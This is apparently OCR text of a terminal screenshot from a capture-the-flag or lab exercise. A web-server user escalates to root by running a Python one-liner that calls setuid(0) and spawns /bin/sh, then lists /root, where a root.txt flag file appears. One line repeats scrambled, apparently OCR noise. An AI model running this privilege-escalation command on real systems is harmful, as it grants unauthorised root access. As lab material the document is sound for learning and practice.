 www-data@ip-10-9-2-11:/var/www/html$ python3 -c ´import os; os.setuid(0); os.system("/bin/sh")´
tem("/bin/sh")´ort os; os.setuid(0); os.syst
# whoami ; ls -la /root
whoami ; ls -la /root
root
total 40
drwx------  5 root root 4096 Sep 16 02:55 .
drwxr-xr-x 23 root root 4096 Sep 19 22:37 ..
-rw-------  1 root root  189 Sep 16 02:56 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Sep 15 20:01 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Sep 15 20:42 .selected_editor
drwx------  2 root root 4096 Sep 15 19:50 .ssh
-rw-r--r--  1 root root   44 Sep 16 02:55 root.txt
drwxr-xr-x  3 root root 4096 Sep 15 19:50 snap
# _